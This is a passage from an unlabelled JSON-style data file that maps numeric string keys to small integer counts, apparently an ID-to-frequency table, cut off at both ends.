"2954":4,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":5,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":8,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":3,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":1,"15112":1,"9837":1,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":1,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":4,"5292":3,"9842":2,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":2,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":4,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":2,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":3,"15257":4,"297":2,"15169":9,"15255":3,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":2,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"7675":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1261":4,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":3,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"15103":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":2,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":2,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":3,"8204":1,"15520":3,"6509":1,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":2,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":3,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":3,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":5,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":3,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":6,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":2,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":4,"15687":2,"15513":1,"15784":11,"15785":4,"15596":3,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":4,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":7,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":6,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":1,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":6,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":2,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":2,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":10,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":2,"18323":2,"16467":2,"18898":8,"3536":2,"13193":4,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":6,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":1,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":2,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":4,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":2,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":5,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":2,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":6,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"986":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":5,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":6,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":2,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":1,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":1,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":3,"2374